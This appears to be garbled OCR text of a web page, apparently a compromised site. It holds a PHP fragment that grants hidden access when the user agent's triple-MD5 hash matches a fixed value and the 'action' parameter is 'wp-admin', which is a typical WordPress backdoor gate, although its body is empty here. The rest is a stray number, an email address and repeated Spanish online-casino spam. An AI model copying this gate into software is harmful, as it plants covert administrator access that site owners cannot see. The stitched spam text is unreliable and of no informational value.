
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
A Que Edad Se Puede
Jugar En Un Casino
A Que Edad Se Puede
Jugar En Un Casino
Juega el mejor blackjack online con solo un par